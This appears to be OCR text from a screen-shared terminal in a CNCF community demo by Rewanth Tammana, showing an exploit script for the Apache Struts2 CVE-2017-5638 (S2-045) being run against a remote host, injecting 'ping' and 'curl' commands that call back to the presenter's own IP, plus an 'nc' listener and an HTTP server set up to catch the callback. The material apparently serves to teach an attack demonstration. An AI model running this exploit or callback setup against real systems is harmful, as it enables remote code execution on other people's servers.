 Rewanth Tammana
QuickTime Player File Edit View Window Help Wed 29 Nov 9:43 PM
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Wed 29 Nov 8:21 PM
tmux ⌥⌘1
return self.do_open(httplib.HTTPConnection, req)
File "/usr/lib/python2.7/urllib2.py", line 1208, in do_open
r = h.getresponse(buffering=True)
File "/usr/lib/python2.7/httplib.py", line 1161, in getresponse
response.begin()
File "/usr/lib/python2.7/httplib.py", line 448, in begin
version, status, reason = self._read_status()
File "/usr/lib/python2.7/httplib.py", line 404, in _read_status
line = self.fp.readline(_MAXLINE + 1)
File "/usr/lib/python2.7/socket.py", line 480, in readline
data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
ubuntu@ip-172-31-22-43:~$ python2 test.py  http://13.48.128.213:30004/ 'ping -c 1 -W 2 51.20.140.105'
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: ping -c 1 -W 2 51.20.140.105
PING 51.20.140.105 (51.20.140.105): 56 data bytes
--- 51.20.140.105 ping statistics ---
1 packets transmitted, 0 packets received, 100% packet loss
ubuntu@ip-172-31-22-43:~$ #maybe icmp blocked ? :o^C
ubuntu@ip-172-31-22-43:~$ python2 test.py  http://13.48.128.213:30004/ curl 51.20.140.105:8000'
>
ubuntu@ip-172-31-22-43:~$ curl ifconfig.io
51.20.140.105
ubuntu@ip-172-31-22-43:~$ nc -nvlp 1337
Listening on 0.0.0.0 1337
^C
ubuntu@ip-172-31-22-43:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
community.cncf.io is sharing your screen. Stop sharing Hide
0 1 cncf-demo 2 remote-server 20:20 29 Nov rtammana-mac
Rewanth Tammana
Abhinav Mishra
Libby Schulze